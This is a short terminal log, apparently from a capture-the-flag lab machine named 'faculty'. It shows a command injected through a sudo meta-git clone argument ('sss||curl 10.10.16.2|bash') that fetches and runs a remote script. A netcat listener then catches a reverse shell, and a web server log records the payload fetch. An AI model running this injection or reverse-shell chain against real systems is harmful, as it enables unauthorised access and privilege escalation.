 gbyolo@faculty:/tmp$ sudo -u developer meta-git clone 'sss||curl 10.10.16.2|bash'
meta git cloning into 'sss||curl 10.10.16.2|bash' at sss||curl 10.10.16.2|bash
sss||curl 10.10.16.2|bash:
fatal: repository 'sss' does not exist
bash: sss: No such file or directory
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100    54  100    54    0     0     57      0 --:--:-- --:--:-- --:--:--    57
❯ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.16.2] from (UNKNOWN) [10.10.11.169] 44320
developer@faculty:/tmp$
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.169 - - [17/Sep/2024 13:44:53] "GET /index.html HTTP
/1.1" 200 -
10.10.11.169 - - [17/Sep/2024 13:45:13] "GET / HTTP/1.1" 200
-
10.10.11.169 - - [17/Sep/2024 13:45:14] "GET / HTTP/1.1" 200
-